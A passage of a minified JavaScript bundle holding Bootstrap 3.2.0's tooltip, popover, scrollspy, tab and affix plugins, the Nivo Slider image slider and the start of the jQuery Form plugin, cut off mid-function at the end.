j=this.getPosition(),k=e[0].offsetWidth,l=e[0].offsetHeight;if(i){var m=g,n=this.$element.parent(),o=this.getPosition(n);g="bottom"==g&&j.top+j.height+l-o.scroll>o.height?"top":"top"==g&&j.top-o.scroll-l<0?"bottom":"right"==g&&j.right+k>o.width?"left":"left"==g&&j.left-k<o.left?"right":g,e.removeClass(m).addClass(g)}var p=this.getCalculatedOffset(g,j,k,l);this.applyPlacement(p,g);var q=function(){d.$element.trigger("shown.bs."+d.type),d.hoverState=null};a.support.transition&&this.$tip.hasClass("fade")?e.one("bsTransitionEnd",q).emulateTransitionEnd(150):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top=b.top+g,b.left=b.left+h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=k.left?2*k.left-e+i:2*k.top-f+j,m=k.left?"left":"top",n=k.left?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(l,d[0][n],m)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(){function b(){"in"!=c.hoverState&&d.detach(),c.$element.trigger("hidden.bs."+c.type)}var c=this,d=this.tip(),e=a.Event("hide.bs."+this.type);return this.$element.removeAttr("aria-describedby"),this.$element.trigger(e),e.isDefaultPrevented()?void 0:(d.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?d.one("bsTransitionEnd",b).emulateTransitionEnd(150):b(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName;return a.extend({},"function"==typeof c.getBoundingClientRect?c.getBoundingClientRect():null,{scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop(),width:d?a(window).width():b.outerWidth(),height:d?a(window).height():b.outerHeight()},d?{top:0,left:0}:b.offset())},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.width&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){clearTimeout(this.timeout),this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||"destroy"!=b)&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.2.0",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").empty()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},c.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){var e=a.proxy(this.process,this);this.$body=a("body"),this.$scrollElement=a(a(c).is("body")?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",e),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.2.0",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b="offset",c=0;a.isWindow(this.$scrollElement[0])||(b="position",c=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var d=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[b]().top+c,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){d.offsets.push(this[0]),d.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<=e[0])return g!=(a=f[0])&&this.activate(a);for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,a(this.selector).parentsUntil(this.options.target,".active").removeClass("active");var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.2.0",c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.trigger(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.closest("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},c.prototype.activate=function(b,c,d){function e(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),g?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var f=c.find("> .active"),g=d&&a.support.transition&&f.hasClass("fade");g?f.one("bsTransitionEnd",e).emulateTransitionEnd(150):e(),f.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(c){c.preventDefault(),b.call(a(this),"show")})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.2.0",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=a(document).height(),d=this.$target.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;"object"!=typeof f&&(h=g=f),"function"==typeof g&&(g=f.top(this.$element)),"function"==typeof h&&(h=f.bottom(this.$element));var i=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=h&&e.top+this.$element.height()>=b-h?"bottom":null!=g&&g>=d?"top":!1;if(this.affixed!==i){null!=this.unpin&&this.$element.css("top","");var j="affix"+(i?"-"+i:""),k=a.Event(j+".bs.affix");this.$element.trigger(k),k.isDefaultPrevented()||(this.affixed=i,this.unpin="bottom"==i?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(j).trigger(a.Event(j.replace("affix","affixed"))),"bottom"==i&&this.$element.offset({top:b-this.$element.height()-h}))}}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},d.offsetBottom&&(d.offset.bottom=d.offsetBottom),d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);

/*nivo.slider.min.js*/
(function(a){var b=function(b,c){var d=a.extend({},a.fn.nivoSlider.defaults,c);var e={currentSlide:0,currentImage:"",totalSlides:0,running:false,paused:false,stop:false,controlNavEl:false};var f=a(b);f.data("nivo:vars",e).addClass("nivoSlider");var g=f.children();g.each(function(){var b=a(this);var c="";if(!b.is("img")){if(b.is("a")){b.addClass("nivo-imageLink");c=b}b=b.find("img:first")}var d=d===0?b.attr("width"):b.width(),f=f===0?b.attr("height"):b.height();if(c!==""){c.css("display","none")}b.css("display","none");e.totalSlides++});if(d.randomStart){d.startSlide=Math.floor(Math.random()*e.totalSlides)}if(d.startSlide>0){if(d.startSlide>=e.totalSlides){d.startSlide=e.totalSlides-1}e.currentSlide=d.startSlide}if(a(g[e.currentSlide]).is("img")){e.currentImage=a(g[e.currentSlide])}else{e.currentImage=a(g[e.currentSlide]).find("img:first")}if(a(g[e.currentSlide]).is("a")){a(g[e.currentSlide]).css("display","block")}var h=a('<img class="nivo-main-image" src="#" />');h.attr("src",e.currentImage.attr("src")).show();f.append(h);a(window).resize(function(){f.children("img").width(f.width());h.attr("src",e.currentImage.attr("src"));h.stop().height("auto");a(".nivo-slice").remove();a(".nivo-box").remove()});f.append(a('<div class="nivo-caption"></div>'));var i=function(b){var c=a(".nivo-caption",f);if(e.currentImage.attr("title")!=""&&e.currentImage.attr("title")!=undefined){var d=e.currentImage.attr("title");if(d.substr(0,1)=="#")d=a(d).html();if(c.css("display")=="block"){setTimeout(function(){c.html(d)},b.animSpeed)}else{c.html(d);c.stop().fadeIn(b.animSpeed)}}else{c.stop().fadeOut(b.animSpeed)}};i(d);var j=0;if(!d.manualAdvance&&g.length>1){j=setInterval(function(){o(f,g,d,false)},d.pauseTime)}if(d.directionNav){f.append('<div class="nivo-directionNav"><a class="nivo-prevNav">'+d.prevText+'</a><a class="nivo-nextNav">'+d.nextText+"</a></div>");a("a.nivo-prevNav",f).on("click",function(){if(e.running){return false}clearInterval(j);j="";e.currentSlide-=2;o(f,g,d,"prev")});a("a.nivo-nextNav",f).on("click",function(){if(e.running){return false}clearInterval(j);j="";o(f,g,d,"next")})}if(d.controlNav){e.controlNavEl=a('<div class="nivo-controlNav"></div>');f.after(e.controlNavEl);for(var k=0;k<g.length;k++){if(d.controlNavThumbs){e.controlNavEl.addClass("nivo-thumbs-enabled");var l=g.eq(k);if(!l.is("img")){l=l.find("img:first")}if(l.attr("data-thumb"))e.controlNavEl.append('<a class="nivo-control" rel="'+k+'"><img src="'+l.attr("data-thumb")+'" alt="" /></a>')}else{e.controlNavEl.append('<a class="nivo-control" rel="'+k+'">'+(k+1)+"</a>")}}a("a:eq("+e.currentSlide+")",e.controlNavEl).addClass("active");a("a",e.controlNavEl).bind("click",function(){if(e.running)return false;if(a(this).hasClass("active"))return false;clearInterval(j);j="";h.attr("src",e.currentImage.attr("src"));e.currentSlide=a(this).attr("rel")-1;o(f,g,d,"control")})}if(d.pauseOnHover){f.hover(function(){e.paused=true;clearInterval(j);j=""},function(){e.paused=false;if(j===""&&!d.manualAdvance){j=setInterval(function(){o(f,g,d,false)},d.pauseTime)}})}f.bind("nivo:animFinished",function(){h.attr("src",e.currentImage.attr("src"));e.running=false;a(g).each(function(){if(a(this).is("a")){a(this).css("display","none")}});if(a(g[e.currentSlide]).is("a")){a(g[e.currentSlide]).css("display","block")}if(j===""&&!e.paused&&!d.manualAdvance){j=setInterval(function(){o(f,g,d,false)},d.pauseTime)}d.afterChange.call(this)});var m=function(b,c,d){if(a(d.currentImage).parent().is("a"))a(d.currentImage).parent().css("display","block");a('img[src="'+d.currentImage.attr("src")+'"]',b).not(".nivo-main-image,.nivo-control img").width(b.width()).css("visibility","hidden").show();var e=a('img[src="'+d.currentImage.attr("src")+'"]',b).not(".nivo-main-image,.nivo-control img").parent().is("a")?a('img[src="'+d.currentImage.attr("src")+'"]',b).not(".nivo-main-image,.nivo-control img").parent().height():a('img[src="'+d.currentImage.attr("src")+'"]',b).not(".nivo-main-image,.nivo-control img").height();for(var f=0;f<c.slices;f++){var g=Math.round(b.width()/c.slices);if(f===c.slices-1){b.append(a('<div class="nivo-slice" name="'+f+'"><img src="'+d.currentImage.attr("src")+'" style="position:absolute; width:'+b.width()+"px; height:auto; display:block !important; top:0; left:-"+(g+f*g-g)+'px;" /></div>').css({left:g*f+"px",width:b.width()-g*f+"px",height:e+"px",opacity:"0",overflow:"hidden"}))}else{b.append(a('<div class="nivo-slice" name="'+f+'"><img src="'+d.currentImage.attr("src")+'" style="position:absolute; width:'+b.width()+"px; height:auto; display:block !important; top:0; left:-"+(g+f*g-g)+'px;" /></div>').css({left:g*f+"px",width:g+"px",height:e+"px",opacity:"0",overflow:"hidden"}))}}a(".nivo-slice",b).height(e);h.stop().animate({height:a(d.currentImage).height()},c.animSpeed)};var n=function(b,c,d){if(a(d.currentImage).parent().is("a"))a(d.currentImage).parent().css("display","block");a('img[src="'+d.currentImage.attr("src")+'"]',b).not(".nivo-main-image,.nivo-control img").width(b.width()).css("visibility","hidden").show();var e=Math.round(b.width()/c.boxCols),f=Math.round(a('img[src="'+d.currentImage.attr("src")+'"]',b).not(".nivo-main-image,.nivo-control img").height()/c.boxRows);for(var g=0;g<c.boxRows;g++){for(var i=0;i<c.boxCols;i++){if(i===c.boxCols-1){b.append(a('<div class="nivo-box" name="'+i+'" rel="'+g+'"><img src="'+d.currentImage.attr("src")+'" style="position:absolute; width:'+b.width()+"px; height:auto; display:block; top:-"+f*g+"px; left:-"+e*i+'px;" /></div>').css({opacity:0,left:e*i+"px",top:f*g+"px",width:b.width()-e*i+"px"}));a('.nivo-box[name="'+i+'"]',b).height(a('.nivo-box[name="'+i+'"] img',b).height()+"px")}else{b.append(a('<div class="nivo-box" name="'+i+'" rel="'+g+'"><img src="'+d.currentImage.attr("src")+'" style="position:absolute; width:'+b.width()+"px; height:auto; display:block; top:-"+f*g+"px; left:-"+e*i+'px;" /></div>').css({opacity:0,left:e*i+"px",top:f*g+"px",width:e+"px"}));a('.nivo-box[name="'+i+'"]',b).height(a('.nivo-box[name="'+i+'"] img',b).height()+"px")}}}h.stop().animate({height:a(d.currentImage).height()},c.animSpeed)};var o=function(b,c,d,e){var f=b.data("nivo:vars");if(f&&f.currentSlide===f.totalSlides-1){d.lastSlide.call(this)}if((!f||f.stop)&&!e){return false}d.beforeChange.call(this);if(!e){h.attr("src",f.currentImage.attr("src"))}else{if(e==="prev"){h.attr("src",f.currentImage.attr("src"))}if(e==="next"){h.attr("src",f.currentImage.attr("src"))}}f.currentSlide++;if(f.currentSlide===f.totalSlides){f.currentSlide=0;d.slideshowEnd.call(this)}if(f.currentSlide<0){f.currentSlide=f.totalSlides-1}if(a(c[f.currentSlide]).is("img")){f.currentImage=a(c[f.currentSlide])}else{f.currentImage=a(c[f.currentSlide]).find("img:first")}if(d.controlNav){a("a",f.controlNavEl).removeClass("active");a("a:eq("+f.currentSlide+")",f.controlNavEl).addClass("active")}i(d);a(".nivo-slice",b).remove();a(".nivo-box",b).remove();var g=d.effect,j="";if(d.effect==="random"){j=new Array("sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDown","sliceUpDownLeft","fold","fade","boxRandom","boxRain","boxRainReverse","boxRainGrow","boxRainGrowReverse");g=j[Math.floor(Math.random()*(j.length+1))];if(g===undefined){g="fade"}}if(d.effect.indexOf(",")!==-1){j=d.effect.split(",");g=j[Math.floor(Math.random()*j.length)];if(g===undefined){g="fade"}}if(f.currentImage.attr("data-transition")){g=f.currentImage.attr("data-transition")}f.running=true;var k=0,l=0,o="",q="",r="",s="";if(g==="sliceDown"||g==="sliceDownRight"||g==="sliceDownLeft"){m(b,d,f);k=0;l=0;o=a(".nivo-slice",b);if(g==="sliceDownLeft"){o=a(".nivo-slice",b)._reverse()}o.each(function(){var c=a(this);c.css({top:"0px"});if(l===d.slices-1){setTimeout(function(){c.animate({opacity:"1.0"},d.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+k)}else{setTimeout(function(){c.animate({opacity:"1.0"},d.animSpeed)},100+k)}k+=50;l++})}else if(g==="sliceUp"||g==="sliceUpRight"||g==="sliceUpLeft"){m(b,d,f);k=0;l=0;o=a(".nivo-slice",b);if(g==="sliceUpLeft"){o=a(".nivo-slice",b)._reverse()}o.each(function(){var c=a(this);c.css({bottom:"0px"});if(l===d.slices-1){setTimeout(function(){c.animate({opacity:"1.0"},d.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+k)}else{setTimeout(function(){c.animate({opacity:"1.0"},d.animSpeed)},100+k)}k+=50;l++})}else if(g==="sliceUpDown"||g==="sliceUpDownRight"||g==="sliceUpDownLeft"){m(b,d,f);k=0;l=0;var t=0;o=a(".nivo-slice",b);if(g==="sliceUpDownLeft"){o=a(".nivo-slice",b)._reverse()}o.each(function(){var c=a(this);if(l===0){c.css("top","0px");l++}else{c.css("bottom","0px");l=0}if(t===d.slices-1){setTimeout(function(){c.animate({opacity:"1.0"},d.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+k)}else{setTimeout(function(){c.animate({opacity:"1.0"},d.animSpeed)},100+k)}k+=50;t++})}else if(g==="fold"){m(b,d,f);k=0;l=0;a(".nivo-slice",b).each(function(){var c=a(this);var e=c.width();c.css({top:"0px",width:"0px"});if(l===d.slices-1){setTimeout(function(){c.animate({width:e,opacity:"1.0"},d.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+k)}else{setTimeout(function(){c.animate({width:e,opacity:"1.0"},d.animSpeed)},100+k)}k+=50;l++})}else if(g==="fade"){m(b,d,f);q=a(".nivo-slice:first",b);q.css({width:b.width()+"px"});q.animate({opacity:"1.0"},d.animSpeed*2,"",function(){b.trigger("nivo:animFinished")})}else if(g==="slideInRight"){m(b,d,f);q=a(".nivo-slice:first",b);q.css({width:"0px",opacity:"1"});q.animate({width:b.width()+"px"},d.animSpeed*2,"",function(){b.trigger("nivo:animFinished")})}else if(g==="slideInLeft"){m(b,d,f);q=a(".nivo-slice:first",b);q.css({width:"0px",opacity:"1",left:"",right:"0px"});q.animate({width:b.width()+"px"},d.animSpeed*2,"",function(){q.css({left:"0px",right:""});b.trigger("nivo:animFinished")})}else if(g==="boxRandom"){n(b,d,f);r=d.boxCols*d.boxRows;l=0;k=0;s=p(a(".nivo-box",b));s.each(function(){var c=a(this);if(l===r-1){setTimeout(function(){c.animate({opacity:"1"},d.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+k)}else{setTimeout(function(){c.animate({opacity:"1"},d.animSpeed)},100+k)}k+=20;l++})}else if(g==="boxRain"||g==="boxRainReverse"||g==="boxRainGrow"||g==="boxRainGrowReverse"){n(b,d,f);r=d.boxCols*d.boxRows;l=0;k=0;var u=0;var v=0;var w=[];w[u]=[];s=a(".nivo-box",b);if(g==="boxRainReverse"||g==="boxRainGrowReverse"){s=a(".nivo-box",b)._reverse()}s.each(function(){w[u][v]=a(this);v++;if(v===d.boxCols){u++;v=0;w[u]=[]}});for(var x=0;x<d.boxCols*2;x++){var y=x;for(var z=0;z<d.boxRows;z++){if(y>=0&&y<d.boxCols){(function(c,e,f,h,i){var j=a(w[c][e]);var k=j.width();var l=j.height();if(g==="boxRainGrow"||g==="boxRainGrowReverse"){j.width(0).height(0)}if(h===i-1){setTimeout(function(){j.animate({opacity:"1",width:k,height:l},d.animSpeed/1.3,"",function(){b.trigger("nivo:animFinished")})},100+f)}else{setTimeout(function(){j.animate({opacity:"1",width:k,height:l},d.animSpeed/1.3)},100+f)}})(z,y,k,l,r);l++}y--}k+=100}}};var p=function(a){for(var b,c,d=a.length;d;b=parseInt(Math.random()*d,10),c=a[--d],a[d]=a[b],a[b]=c);return a};var q=function(a){if(this.console&&typeof console.log!=="undefined"){console.log(a)}};this.stop=function(){if(!a(b).data("nivo:vars").stop){a(b).data("nivo:vars").stop=true;q("Stop Slider")}};this.start=function(){if(a(b).data("nivo:vars").stop){a(b).data("nivo:vars").stop=false;q("Start Slider")}};d.afterLoad.call(this);return this};a.fn.nivoSlider=function(c){return this.each(function(d,e){var f=a(this);if(f.data("nivoslider")){return f.data("nivoslider")}var g=new b(this,c);f.data("nivoslider",g)})};a.fn.nivoSlider.defaults={effect:"random",slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:3e3,startSlide:0,directionNav:true,controlNav:true,controlNavThumbs:false,pauseOnHover:true,manualAdvance:false,prevText:"Prev",nextText:"Next",randomStart:false,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}};a.fn._reverse=[].reverse})(jQuery)

/*jform.js*/
!function(e){function t(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}e.fn.ajaxSubmit=function(r){if(!this.length)return t("ajaxSubmit: skipping submit process - no element selected"),this;"function"==typeof r&&(r={success:r});var a=this.attr("action"),n="string"==typeof a?e.trim(a):"";n&&(n=(n.match(/^([^#]+)/)||[])[1]),n=n||window.location.href||"",r=e.extend(!0,{url:n,type:this[0].getAttribute("method")||"GET",iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},r);var i={};if(this.trigger("form-pre-serialize",[this,r,i]),i.veto)return t("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(r.beforeSerialize&&!1===r.beforeSerialize(this,r))return t("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var o,s,l=this.formToArray(r.semantic);if(r.data)for(o in r.extraData=r.data,r.data)if(r.data[o]instanceof Array)for(var u in r.data[o])l.push({name:o,value:r.data[o][u]});else s=r.data[o],s=e.isFunction(s)?s():s,l.push({name:o,value:s});if(r.beforeSubmit&&!1===r.beforeSubmit(l,this,r))return t("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[l,this,r,i]),i.veto)return t("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var c=e.param(l);"GET"==r.type.toUpperCase()?(r.url+=(r.url.indexOf("?")>=0?"&":"?")+c,r.data=null):r.data=c;var f=this,m=[];if(r.resetForm&&m.push(function(){f.resetForm()}),r.clearForm&&m.push(function(){f.clearForm()}),!r.dataType&&r.target){var d=r.success||function(){};m.push(function(t){var a=r.replaceTarget?"replaceWith":"html";e(r.target)[a](t).each(d,arguments)})}else r.success&&m.push(r.success);r.success=function(e,t,a){for(var n=r.context||r,i=0,o=m.length;i<o;i++)m[i].apply(n,[e,t,a||f,f])};var p=e("input:file",this).length>0,h="multipart/form-data",v=f.attr("enctype")==h||f.attr("encoding")==h;return!1!==r.iframe&&(p||r.iframe||v)?r.closeKeepAlive?e.get(r.closeKeepAlive,g):g():e.ajax(r),this.trigger("form-submit-notify",[this,r]),this;function g(){var a=f[0];if(e(":input[name=submit],:input[id=submit]",a).length)alert('Error: Form elements must not have name or id of "submit".');else{var n=e.extend(!0,{},e.ajaxSettings,r);n.context=n.context||n;var i="jqFormIO"+(new Date).getTime(),o=e('<iframe id="'+i+'" name="'+i+'" src="'+n.iframeSrc+'" />'),s=o[0];o.css({position:"absolute",top:"-1000px",left:"-1000px"});var l={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(){this.aborted=1,o.attr("src",n.iframeSrc)}},u=n.global;if(u&&!e.active++&&e.event.trigger("ajaxStart"),u&&e.event.trigger("ajaxSend",[l,n]),n.beforeSend&&!1===n.beforeSend.call(n.context,l,n))n.global&&e.active--;else if(!l.aborted){var c=0,m=a.clk;if(m){var d=m.name;d&&!m.disabled&&(n.extraData=n.extraData||{},n.extraData[d]=m.value,"image"==m.type&&(n.extraData[d+".x"]=a.clk_x,n.extraData[d+".y"]=a.clk_y))}n.forceSync?y():setTimeout(y,10);var p,h,v=50,g=e.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},b=e.parseJSON||function(e){return window.eval("("+e+")")},x=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=b(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o}}}function y(){var t=f.attr("target"),r=f.attr("action");a.setAttribute("target",i),"POST"!=a.getAttribute("method")&&a.setAttribute("method","POST"),a.getAttribute("action")!=n.url&&a.setAttribute("action",n.url),n.skipEncodingOverride||f.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),n.timeout&&setTimeout(function(){c=!0,T()},n.timeout);var l=[];try{if(n.extraData)for(var u in n.extraData)l.push(e('<input type="hidden" name="'+u+'" value="'+n.extraData[u]+'" />').appendTo(a)[0]);o.appendTo("body"),s.attachEvent?s.attachEvent("onload",T):s.addEventListener("load",T,!1),a.submit()}finally{a.setAttribute("action",r),t?a.setAttribute("target",t):f.removeAttr("target"),e(l).remove()}}function T(){if((h=s.contentWindow?s.contentWindow.document:s.contentDocument?s.contentDocument:s.document)&&h.location.href!=n.iframeSrc){s.detachEvent?s.detachEvent("onload",T):s.removeEventListener("load",T,!1);var r=!0;try{if(c)throw"timeout";var a="xml"==n.dataType||h.XMLDocument||e.isXMLDoc(h);if(t("isXml="+a),!a&&window.opera&&(null==h.body||""==h.body.innerHTML)&&--v)return t("requeing onLoad callback, 